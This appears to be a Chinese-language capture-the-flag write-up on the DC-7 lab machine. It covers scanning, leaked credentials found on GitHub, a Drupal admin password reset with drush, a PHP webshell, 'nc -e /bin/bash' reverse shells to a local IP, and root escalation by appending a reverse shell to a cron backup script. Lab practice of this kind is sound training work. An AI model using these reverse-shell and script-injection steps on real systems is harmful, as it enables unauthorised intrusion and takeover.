主机DC-7

主机DC-7

突破点:

drush 命令,是为了管理drupal网站的工具。(输入drush <回车>可以查看drush可以执行的操作)。!!!

扫描主机和端口

端口开放80 22端口

namp -sn 网段

nmap -sV -p- -T4 ip





登录网站之后



找技术栈漏洞看一下

Drupal 8有远程代码执行漏洞

发现不能利用:

接着登陆网页查看有收获

- 发现页面左下角有一个用户名

- 靶机的信息告诉我们跳出思维惯性,页面的最先面有一个@DC7USER,既然是@开头,大概率是某个账号信息。所以尝试去谷歌或者github搜索@DC7USER。



转接到github

在config文件中发现泄露数据

dc7user MdR3xOgB7#dW

这个账号密码在网页怎么也登录不进去!!!



使用ssh试一下,登录成功

注意看有一个新邮件!



尝试提权:

find / -perm -u=s -type f 2>/dev/null

sudo -l

发现没有这个命令

看邮件去!!!

cat /var/mail/dc7user



发现两个文件经常出现!

/home/dc7user/backups/website.sql

/opt/scripts/backups.sh

查看一下

- /opt/scripts/backups.sh是自动化备份 Shell 脚本。对网站根目录 /var/www/html/ 执行「数据库备份 + 全站文件备份」,并对备份文件加密、清理冗余、修复权限,最终生成 2 个加密备份文件

- 备份脚本一般连接着定时任务

这个脚本是www-data组!!!

提权思路

对于当前的dc7user用户来说没有写权限,如果想再该脚本中写入代码,需要是root用户或者属于www-data组。因此还是需要从网站入手,拿到www-data用户权限。

其中 drush 命令,是为了管理drupal网站的工具。(输入drush <回车>可以查看drush可以执行的操作)。!!!



cd /var/www/html 注意要移动到html目录下:

修改管理员密码

drush user-password admin --password="123"





登录之后找版本漏洞!,在网上可以搜索相关资源



写入一句话木马:

http://ftp.drupal.org/files/projects/php-8.x-1.1.tar.gz





然后进行反弹shell:

nc -e /bin/bash 192.168.222.129 6666

生成虚拟终端

python -c "import pty;pty.spawn('/bin/bash')"

现在是www-data用户,利用刚才的/opt/scripts/backups.sh脚本文件

echo 'nc -e /bin/bash 192.168.222.129 6668' >>/opt/scripts/backups.sh

这个脚本的属主是root权限,所以利用这个脚本进行反弹shell时,连接到的是root

浙公网安备 33010602011771号

浙公网安备 33010602011771号